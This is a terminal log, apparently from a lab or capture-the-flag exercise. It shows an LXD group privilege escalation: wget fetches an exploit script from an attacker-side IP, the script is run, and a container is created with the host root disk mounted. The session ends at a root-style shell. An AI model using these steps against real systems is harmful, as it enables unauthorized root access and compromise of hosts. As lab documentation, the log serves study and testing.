 tom@fikklish:/dev/shm$ wget http://192.168.45.191/lxd-privesc-exploit.sh
--2025-07-03 16:14:05--  http://192.168.45.191/lxd-privesc-exploit.sh
Connecting to 192.168.45.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4395883 (4.2M) [text/x-sh]
Saving to: ‘lxd-privesc-exploit.sh’
lxd-privesc-exploit.sh 100%[===================>] 4.19M 4.61MB/s in 0.9s
2025-07-03 16:14:06 (4.61 MB/s) - ‘lxd-privesc-exploit.sh’ saved [4395883/4395883]
tom@fikklish:/dev/shm$ ls -la
total 4332
drwxrwxrwt  2 root     root         100 Jul  3 16:14 .
drwxr-xr-x 19 root     root        4020 Apr 25 14:47 ..
-rw-rw-r--  1 tom      tom      4395883 Jul  3 16:10 lxd-privesc-exploit.sh
-rw-------  1 postgres postgres   26976 Apr 25 14:49 PostgreSQL.1416461686
-rw-rw-r--  1 tom      tom         5767 Jul  3 16:12 xd-privesc-exploit.sh
tom@fikklish:/dev/shm$ lxc profile device add default root disk pool=default path=/
Error: The device already exists
tom@fikklish:/dev/shm$ ls
lxd-privesc-exploit.sh  PostgreSQL.1416461686  xd-privesc-exploit.sh
tom@fikklish:/dev/shm$ chmod +x lxd-privesc-exploit.sh
tom@fikklish:/dev/shm$ ./lxd-privesc-exploit.sh
[+] Building lxd privesc exploit
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (lvm, zfs, btrfs, ceph, cephobject, dir) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GiB of the new loop device (1GiB minimum) [default=5GiB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]:
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Error: Failed to create local member network "lxdbr0" in project "default": Network has ipv6.address but kernel IPv6 support is missing
Image imported with fingerprint: 6660ba8332f9ae75637afe2e6713f1e257163aa6c7ae3c8e338392d117dcb7ba
Creating x0bfxgh0st
The instance you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to an instance, use: lxc network attach
Device container added to x0bfxgh0st
~ #
~ #
KALI